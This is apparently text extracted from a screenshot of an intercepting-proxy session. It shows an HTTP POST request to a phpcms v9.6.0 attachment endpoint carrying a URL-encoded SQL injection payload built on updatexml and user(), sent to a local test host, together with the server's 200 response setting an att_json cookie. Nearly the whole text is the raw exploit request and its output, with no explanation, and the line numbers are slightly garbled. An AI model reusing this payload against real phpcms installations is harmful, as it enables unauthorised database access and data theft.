 Pretty Raw \n Actions
1 POST /phpcmsv9.6.0/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=
%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26f
%3Dhaha%26modelid%3D2%26catid%3D7%26 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 content-Type:application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 53
9
0 userid_flash=7dc9eozxw0p58awdGBJQPHJ0QG1wzjEDi8UJjMgh
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jan 2022 16:44:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalida
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Set-Cookie: PHPSESSID=ku0j537p2ba2n79o8eu2n08rec
10 Set-Cookie: QskZK_att_json=5ba0VHvGmPWaWddcaed1R
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13 Content-Length: 0
14
15